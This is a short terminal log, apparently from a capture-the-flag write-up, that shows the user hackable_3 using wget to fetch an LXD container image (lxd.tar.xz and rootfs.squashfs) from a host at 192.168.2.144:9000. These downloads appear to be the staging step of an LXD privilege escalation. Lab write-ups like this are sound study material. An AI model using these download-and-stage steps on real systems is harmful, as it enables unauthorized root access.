 hackable_3@ubuntu20:~$ wget http://192.168.2.144:9000/lxd.tar.xz
--2022-07-14 16:56:02--  http://192.168.2.144:9000/lxd.tar.xz
Connecting to 192.168.2.144:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 908 [application/x-xz]
Saving to: ‘lxd.tar.xz’
lxd.tar.xz                100%[==================================>]     908  --.-KB/s    in 0s
2022-07-14 16:56:02 (63.8 MB/s) - ‘lxd.tar.xz’ saved [908/908]
hackable_3@ubuntu20:~$ wget http://192.168.2.144:9000/rootfs.squashfs
--2022-07-14 16:56:38--  http://192.168.2.144:9000/rootfs.squashfs
Connecting to 192.168.2.144:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2052096 (2.0M) [application/octet-stream]
Saving to: ‘rootfs.squashfs’
rootfs.squashfs           100%[==================================>]   1.96M  --.-KB/s    in 0.04s
2022-07-14 16:56:39 (48.6 MB/s) - ‘rootfs.squashfs’ saved [2052096/2052096]
hackable_3@ubuntu20:~$